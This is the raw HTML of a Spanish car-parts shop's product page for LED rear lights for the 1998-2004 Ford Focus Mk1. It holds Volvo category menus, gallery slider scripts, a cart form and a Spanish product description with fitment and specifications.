  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1092-s70-v70-97-99" title="S70 / V70 (97-99)">S70 / V70 (97-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1093-s70-v70-00-04" title="S70 / V70 (00-04)">S70 / V70 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1213-s70-v70-04-07" title="S70 / V70 (04-07)">S70 / V70 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1214-s70-v70-07-16" title="S70 / V70 (07-16)">S70 / V70 (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1630-s80" title="S80">S80</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1217-s80-98-03" title="S80 (98-03)">S80 (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1226-s80-03-06" title="S80 (03-06)">S80 (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1227-s80-06-13" title="S80 (06-13)">S80 (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2449-s80-13-16" title="S80 (13-16)">S80 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2450-xc60" title="XC60">XC60</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2450"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2450">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1212-xc60-08-14" title="XC60 (08-14)">XC60 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2530-xc60-14-17" title="XC60 (14-17)">XC60 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2594-xc60-17-" title="XC60 (17-)">XC60 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2451-xc70" title="XC70">XC70</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2451"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2451">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1211-xc70-05-07" title="XC70 (05-07)">XC70 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2452-xc90" title="XC90">XC90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2452"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2452">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1210-xc90-02-06" title="XC90 (02-06)">XC90 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2453-xc90-06-14" title="XC90 (06-14)">XC90 (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2595-xc90-15-19" title="XC90 (15-19)">XC90 (15-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2762-alfombrillas" title="ALFOMBRILLAS">ALFOMBRILLAS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2774-espejos" title="ESPEJOS">ESPEJOS</a></div></li></ul>
    </div>
  </div>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
          
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
        <section id="main" itemscope itemtype="https://schema.org/Product" >
          <meta itemprop="url" content="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html">        <div class="row product_page_container product_page_layout_0">
      <div class="product_left_column col-lg-6 mb-2">
        
          <section class="product_left_content mb-2">
            

              
                                                  <div class="images-container 
 pro_number_1 pro_number_xxl_1 pro_number_xl_1 pro_number_lg_1 pro_number_md_3 pro_number_sm_2 pro_number_xs_1">
<div class="images-container-0 ">
<div class="pro_gallery_top_container   mb-3 ">
  <div class="pro_gallery_top_inner posi_rel">
    
                                                  

  
  
          <div class="pro_popup_trigger_box">
                                  <a href="https://www.recambiosdiez.com/91279-superlarge_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"><i class="fto-resize-full"></i></a>
                      <a href="https://www.recambiosdiez.com/91280-superlarge_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"><i class="fto-resize-full"></i></a>
                      <a href="https://www.recambiosdiez.com/91281-superlarge_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup_trigger" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"><i class="fto-resize-full"></i></a>
                  </div>
        <div class="swiper-container pro_gallery_top swiper-button-lr  swiper-navigation-rectangle " >
        <div class="swiper-wrapper">
                                                                                                      <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.recambiosdiez.com/91279-large_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.recambiosdiez.com/91279-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                           data-srcset="https://www.recambiosdiez.com/91279-medium_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"                           alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"
                          width="370"
                          height="423"
                          data-id_image="91279"
                           itemprop="image" content="https://www.recambiosdiez.com/91279-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.recambiosdiez.com/91280-large_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.recambiosdiez.com/91280-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                           data-srcset="https://www.recambiosdiez.com/91280-medium_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"                           alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"
                          width="370"
                          height="423"
                          data-id_image="91280"
                           itemprop="image" content="https://www.recambiosdiez.com/91280-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                                                            <div class="swiper-slide ">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.recambiosdiez.com/91281-large_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                      <picture>
                                                <img
                          class="pro_gallery_item  swiper-lazy "
                                                     data-src="https://www.recambiosdiez.com/91281-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                           data-srcset="https://www.recambiosdiez.com/91281-medium_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"                           alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"
                          width="370"
                          height="423"
                          data-id_image="91281"
                           itemprop="image" content="https://www.recambiosdiez.com/91281-medium_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"                         />
                      </picture>
                    </a>
                </div>
              </div>                                    </div>
        <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
            </div>
    <script type="a5ca4c65b8c40e55c7af618d-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
            id_st: '.pro_gallery_top',
            speed: 0,
            spaceBetween: 10,
            nextButton: '.pro_gallery_top .swiper-button-next',
            prevButton: '.pro_gallery_top .swiper-button-prev',
                        loop: false,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            slidesPerView: 1,
                                    
            breakpoints: {
                
                                                1200: {slidesPerView: 1 },                992: {slidesPerView: 3 },
                768: {slidesPerView: 2 },
                480: {slidesPerView: 1 }
            },
            
                        onSlideChangeEnd: function(swiper){
              prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
            },
            onInit : function (swiper) {
                  swiper.lazy.load();                  prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
                  $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');

                  if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                  {
                      $(swiper.params.nextButton).hide();
                      $(swiper.params.prevButton).hide();
                  }
                  else
                  {
                      $(swiper.params.nextButton).show();
                      $(swiper.params.prevButton).show();
                  }
              },
            onSlideChangeStart : function (swiper) {
                  $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');
              },
            onClick: function(swiper){
              if($('.pro_gallery_thumbs').length && typeof($('.pro_gallery_thumbs')[0].swiper)!=='undefined')
                  {
                    $('.pro_gallery_thumbs')[0].swiper.slideTo(swiper.activeIndex);
                    $($('.pro_gallery_thumbs')[0].swiper.slides).removeClass('clicked_thumb').eq(swiper.activeIndex).addClass('clicked_thumb');
                  }
            },
            roundLengths: true,
            lazyLoading: true,
            lazyLoadingInPrevNext: true,
            lazyLoadingInPrevNextAmount: 1,
            initialSlide: 1
        
        });
         
    //]]>
    </script>
  
    </div>
</div>
<div class="pro_gallery_thumbs_container  pro_gallery_thumbs_horizontal ">
  
    <div class="swiper-container pro_gallery_thumbs swiper-button-lr  swiper-navigation-rectangle   swiper-small-button  " >
        <div class="swiper-wrapper">
                                                                  <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.recambiosdiez.com/91279-large_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.recambiosdiez.com/91279-cart_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                         data-srcset="https://www.recambiosdiez.com/91279-cart_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"                         alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                                      <div class="swiper-slide  clicked_thumb ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.recambiosdiez.com/91280-large_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.recambiosdiez.com/91280-cart_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                         data-srcset="https://www.recambiosdiez.com/91280-cart_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"                         alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                                      <div class="swiper-slide ">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
                                    <div class="easyzoom--overlay  ">
                    <a href="https://www.recambiosdiez.com/91281-large_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg" class="st_popup_image st_pro_popup_image   replace-2x" data-group="pro_gallery_popup2"  title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO">
                    <picture>
                                          <img
                        class="pro_gallery_thumb  swiper-lazy"
                        data-src="https://www.recambiosdiez.com/91281-cart_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"
                         data-srcset="https://www.recambiosdiez.com/91281-cart_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"                         alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO"
                        width="70"
                        height="80"
                                              /> 
                    </picture>
                    </a>
                  </div>
                </div>
              </div>                                </div>
                <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
        <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
            </div>
    <script type="a5ca4c65b8c40e55c7af618d-text/javascript">
    //<![CDATA[
    sttheme.product_thumbnails = 0;
            
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
            id_st: '.pro_gallery_thumbs',
            speed: 0,
            spaceBetween: 10,
            slidesPerView: 'auto',
                        nextButton: '.pro_gallery_thumbs .swiper-button-next',
            prevButton: '.pro_gallery_thumbs .swiper-button-prev',
                        
            loop: false,
            slideToClickedSlide: false,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            onInit : function (swiper) {
                swiper.lazy.load();                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                prestashop.emit('thumbsContainerInit');
            },
            onClick: function(swiper){
              if(swiper.clickedIndex>=0){
                if($('.pro_gallery_top').length && typeof($('.pro_gallery_top')[0].swiper)!=='undefined'){
                  $('.pro_gallery_top')[0].swiper.slideTo(swiper.clickedIndex);
                }else if($('.st_image_scrolling_wrap .st_image_scrolling_item').length){
                  var _to_top = $('.st_image_scrolling_wrap .st_image_scrolling_item').eq(swiper.clickedIndex).offset().top;
                  if(sttheme.is_mobile_device && sttheme.use_mobile_header==1)
                    _to_top -= $('#mobile_bar').outerHeight();
                  else if(sttheme.sticky_option)
                    _to_top -= $((sttheme.sticky_option==2 || sttheme.sticky_option==4) ? '#st_header' : '#top_extra .st_mega_menu_container').outerHeight();
                  $('body,html').animate({
                    scrollTop: _to_top
                  }, 'fast');
                }
                $(swiper.slides).removeClass('clicked_thumb').eq(swiper.clickedIndex).addClass('clicked_thumb');
              }
            },
            roundLengths: true,
            lazyLoading: true,
            lazyLoadingInPrevNext: true,
            lazyLoadingInPrevNextAmount: 1,
            initialSlide: 1        
        });
         
        //]]>
    </script>
  
</div>
</div>
</div>
                              

            
          </section>
                    
                                                              
        </div>
        <div class="product_middle_column col-lg-6 mb-3">
          <div class="product_middle_column_inner">
          
            
              <div class="product_name_wrap flex_container flex_start">
    <div class="flex_child">
    <h1  itemprop="name"  class="product_name ">PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO</h1>
    
        </div>

    <section class="pro_name_right">
    <div class="flex_box">
                                    
    
    </div>
    </section>
</div>            
          
          
                                                                                                                
          

                       <div class="product-reference">
              <label class="label">Referencia </label>
              <span>RLC145612</span>
            </div>
          
          <div class="product-information">
            
              <div id="product-description-short-716" class="product-description-short mb-3 "  itemprop="description" ></div>
            

            <div class="steasy_divider between_short_and_price"><div class="steasy_divider_item"></div></div>

            <div class="mar_b1 pro_price_block flex_container flex_start">
              
                  <div class="product-prices">    
    
                        
    
      <div
        class="product-price"
                itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
              >
        <link itemprop="availability" href="https://schema.org/PreOrder" content="InStock" />                        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html">
                        
        <div class="current-price">
          <span class="price"  itemprop="price" content="134" >134,00 €</span>
                      <span class="tax_label" style="margin-left:40px;">(impuestos inc.)</span>
                    
                      

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                                    </div>
  </div>
              

              <div class="pro_price_right ">
                <div class="flex_box">
                
                                                                                                    </div>
              </div>
            </div>

            
                        <div class="product-actions">
              
                <form action="https://www.recambiosdiez.com/carrito" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="b88c68855350589f2c6c4e28f6f70bd8">
                  <input type="hidden" name="id_product" value="716" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                  
                  
                    <div class="product-variants" style="display:none;">    
</div>
<div id="car_selector_wrapper">
  <div id="car_selector">
    <!-- faros delanteros -->
    <div class="faro_top_left" style="display:none;"></div>
    <div class="faro_top_right" style="display:none;"></div>
    <div class="faro_front_left" style="display:none;"></div>
    <div class="faro_front_right" style="display:none;"></div>
    <!-- pilotos traseros -->
    <div class="piloto_top_left" style="display:none;"></div>
    <div class="piloto_top_right" style="display:none;"></div>
    <div class="piloto_back_left" style="display:none;"></div>
    <div class="piloto_back_right" style="display:none;"></div>
    <!-- intermitentes frontales -->
    <div class="intfront_top_left" style="display:none;"></div>
    <div class="intfront_top_right" style="display:none;"></div>
    <div class="intfront_front_left" style="display:none;"></div>
    <div class="intfront_front_right" style="display:none;"></div>
    <!-- intermitentes laterales -->
    <div class="intlat_top_left" style="display:none;"></div>
    <div class="intlat_top_right" style="display:none;"></div>
    <div class="intlat_front_left" style="display:none;"></div>
    <div class="intlat_front_right" style="display:none;"></div>
    <!-- faros antiniebla -->
    <div class="antiniebla_top_left" style="display:none;"></div>
    <div class="antiniebla_top_right" style="display:none;"></div>
    <div class="antiniebla_front_left" style="display:none;"></div>
    <div class="antiniebla_front_right" style="display:none;"></div>
    <!-- pilotos paragolpes trasero -->
    <div class="pilopara_top_left" style="display:none;"></div>
    <div class="pilopara_top_right" style="display:none;"></div>
    <div class="pilopara_back_left" style="display:none;"></div>
    <div class="pilopara_back_right" style="display:none;"></div>
    
    <div class="tipo"></div>
    <p>Elige una de las siguientes opciones:</p>
    
    <div class="buttons">
      <div class="button_both">CONJUNTO</div>
      <div class="button_left">IZQUIERDO</div>
      <div class="button_right">DERECHO</div>
    </div>
    
    <input type="hidden" id="txt_fa_de" value="Luces / Ópticas" />
    <input type="hidden" id="txt_pi_tra" value="Luces Traseras" />
    <input type="hidden" id="txt_in_fron" value="Luces frontales" />
    <input type="hidden" id="txt_in_la" value="Luces laterales" />
    <input type="hidden" id="txt_fa_an" value="Faros Antiniebla" />
    <input type="hidden" id="txt_pi_pa" value="Luces Para-choques" />
  </div>
</div>                  

                  
                  
                    <section class="product-discounts">
  </section>
                  

                    
                      

<div class="product-add-to-cart  mb-3">
  
    
        <div id="product-availability" class=" product-available  mar_b6 fs_md">
                </div>
    

    
            
    
    
          

    <div class="pro_cart_block flex_container flex_column_sm">
    
      <div class="product-quantity flex_child ">
        <div class="qty qty_wrap qty_wrap_big mar_b6 ">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            data-quantity="0"
            aria-label="Cantidad"
            data-allow-oosp="1"
          >
        </div>
        <div class="add mar_b6 ">
          <button class="btn btn-default btn-large add-to-cart btn-full-width btn-spin" data-button-action="add-to-cart" type="submit" >
            <i class="fto-glyph icon_btn"></i><span>COMPRAR</span>
          </button>
        </div>
              </div>
    

      <div class="pro_cart_right">
        <div class="flex_box">
                    <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html&text=PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>

        
                                                                    </div>
      </div>
    </div>
  </div>

                    

                  <div class="steasy_divider between_detials_and_buttons"><div class="steasy_divider_item"></div></div>

                  
                    <div class="product-additional-info">
  <input type="hidden" name="stripe_id_product_attribute" id="stripe_product_attribute_info" value="0"/>
<input type="hidden" name="stripe_product_quantity" id="stripe_product_quantity" value="0"/>
<input type="hidden" name="stripe_product_out_of_stock" id="stripe_product_out_of_stock" value="2"/>

<!-- Include the Stripe Express Checkout template -->
<div id="stripe-express-checkout-element">
  <!-- Express Checkout Element will be inserted here -->
</div>
<div id="stripe-error-message">
  <!-- Display error message to your customers here -->
</div>

</div>
                  


                  
                    <input class="product-refresh ps-hidden-by-js btn btn-default hidden" name="refresh" type="submit" value="Actualizar">
                  
                </form>

              

            </div>            
                        
                          

            
                                                            
            
            
                                                                                                                        

                        
                                                            <aside id="easycontent_55" class="easycontent_55   block  easycontent   "  >
                            	<div class="style_content  block_content ">
                    <div class="easy_brother_block text-2 text-md-2"><div width="100%" align="right">
<table width="95%">
<tbody style="color: #070728; font-size: 11px;">
<tr>
<td width="31px" align="left"><img src="https://www.recambiosdiez.com/img/cms/garantia.png" alt="" width="31" /></td>
<td align="left">3 años<br />de garantía</td>
<td width="31px" align="right"><img src="https://www.recambiosdiez.com/img/cms/devolucao.png" alt="" width="31" /></td>
<td align="left">15 días<br />de devolución</td>
<td width="31px" align="right"><img src="https://www.recambiosdiez.com/img/cms/pago-seguro.png" alt="" width="31" /></td>
<td align="left">100%<br />pago seguro</td>
</tr>
</tbody>
</table>
</div></div>                                	</div>
            </aside>
                    
                                                                            
                        
        </div>
        </div>
      </div>

      
    </div>      
			
	
<div class=" product_desc_block">
<div class="product_desc_column "><div class="bottom_more_info_block pro_more_info p-t-1 p-b-1 ">
<div class="product_info_tabs sttab_block mobile_tab  sttab_2 sttab_2_2 ">
  <ul class="nav nav-tabs  tab_lg  " role="tablist">
        <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" role="tab" href="#description" aria-controls="description"  aria-selected="true">Descripción</a>
    </li>
                                                                            
  </ul>

  <div class="tab-content ">
      <div role="tabpanel" class="tab-pane  active  st_open  " id="description">
      <div class="mobile_tab_title">
            <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
              <div class="mobile_tab_name">Descripción</div>
          </div>
      <div class="tab-pane-body">
         
           <div class="product-description">
           <div class="style_content"><p><strong>PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO</strong></p><p><strong>V&aacute;lido para:</strong></p><ul><li>Ford Focus (1998-2004)<strong> </strong></li><li>Version: 3 / 5 Puertas</li></ul><p><strong>Especificaciones:</strong></p><ul><li>Modelo: Tuning LED</li><li>Tecnolog&iacute;a: LED + Hal&oacute;geno</li><li>Tipo de bombilla: LED + Hal&oacute;geno</li><li>Color: Negro / Cromo&nbsp;</li></ul><p><strong>Homologaci&oacute;n Europea. </strong>Los pilotos incluyen el E-Mark (Certificado Europeo) grabado en el cristal.<br /><strong>Montaje.</strong> Instalaci&oacute;n sencilla sin necesidad de modificaci&oacute;n en el veh&iacute;culo.<br /><strong>Juego completo.</strong>&nbsp;El kit se compone de los dos pilotos, lado izquierdo y derecho.<br /><strong>Garant&iacute;a.</strong> Dispone de 3 a&ntilde;os de garant&iacute;a.</p><p>Estos no son productos originales de la marca FORD.<br />El art&iacute;culo ofrecido, solo es compatible para los modelos de veh&iacute;culos descritos.</p></div>
                                                                              </div>
         
        </div>
   </div>
   
   
     <div role="tabpanel" class="tab-pane   product-tab-hide "
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;45&quot;,&quot;reference&quot;:&quot;RLC145612&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;395&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;134,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2012-04-12 19:46:26&quot;,&quot;date_upd&quot;:&quot;2026-01-13 13:27:40&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGROV\u00e1lido para:Ford Focus (1998-2004) Version: 3 \/ 5 PuertasEspecificaciones:Modelo: Tuning LEDTecnolog\u00eda: LED + Hal\u00f3genoTipo de bombilla: LED + Hal\u00f3genoColor: Negro \/ Cromo Homologaci\u00f3n Europea. Los pilotos incluy&quot;,&quot;meta_keywords&quot;:&quot;pilotos, led, ford, focus, mk1, negro&quot;,&quot;meta_title&quot;:&quot;PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO&quot;,&quot;link_rewrite&quot;:&quot;pilotos-led-para-ford-focus-mk1-98-04-fondo-negro&quot;,&quot;name&quot;:&quot;PILOTOS LED FORD FOCUS MK1 98-04 FONDO 